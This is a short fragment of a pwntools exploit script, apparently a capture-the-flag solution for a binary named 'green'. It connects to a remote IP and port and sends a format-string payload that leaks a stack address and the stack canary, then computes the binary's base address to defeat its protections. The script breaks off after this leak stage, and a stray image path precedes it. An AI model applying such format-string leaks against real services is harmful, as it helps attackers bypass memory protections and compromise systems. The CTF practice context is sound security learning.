 from pwn import *
from ctypes import *
from LibcSearcher import *
import sys
filename = './green'
p = process(filename)
p = remote("114.55.67.167","54135" )
elf = ELF(filename)
p.sendlineafter("Every protection is enabled. Good
luck." , b"%3$p-%15$p")
base_addr = int(p.recvuntil(b'-' , drop = True) , 16)
- 0x12f1
canary = int(p.recvuntil(b'\n' , drop = True) , 16)